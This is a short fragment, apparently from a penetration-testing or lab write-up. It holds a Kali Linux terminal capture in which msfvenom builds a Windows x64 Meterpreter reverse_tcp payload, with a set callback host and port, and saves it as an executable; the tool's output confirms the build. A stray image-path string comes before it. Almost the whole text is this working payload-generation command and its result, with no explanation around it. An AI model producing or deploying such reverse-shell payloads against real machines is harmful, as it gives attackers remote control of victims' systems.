 (dirmap) ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp  LHOST=10.223.88.111  LPORT=2233  -f exe -o
re.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: re.exe